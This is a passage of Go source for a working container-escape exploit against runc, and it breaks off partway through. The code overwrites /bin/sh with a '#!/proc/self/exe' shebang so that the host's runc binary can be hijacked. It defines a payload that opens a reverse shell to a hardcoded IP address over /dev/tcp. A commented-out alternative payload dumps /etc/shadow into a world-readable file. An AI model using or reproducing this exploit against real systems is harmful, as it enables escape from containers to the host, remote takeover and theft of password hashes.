 // Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
#var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"
var payload="#!/bin/bash \n bash -i >& /dev/tcp/10.65.103.67/1234 0>&1"
func main() {
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit